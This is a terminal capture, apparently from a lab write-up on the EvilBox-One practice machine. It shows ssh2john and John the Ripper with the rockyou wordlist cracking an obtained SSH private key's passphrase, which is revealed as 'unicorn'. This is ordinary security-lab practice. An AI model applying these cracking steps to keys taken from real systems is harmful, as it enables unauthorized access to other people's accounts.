 ┌──(kali㉿kali)-[~/capstone-labs/EvilBox-One]
└─$ ssh2john id_rsa > ssh.hash
┌──(kali㉿kali)-[~/capstone-labs/EvilBox-One]
└─$ john ssh.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
unicorn          (id_rsa)
1g 0:00:00:00 DONE (2026-06-10 10:44) 100.0g/s 124800p/s 124800c/s 124800C/s elizabeth1..ra
hasia
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/capstone-labs/EvilBox-One]
└─$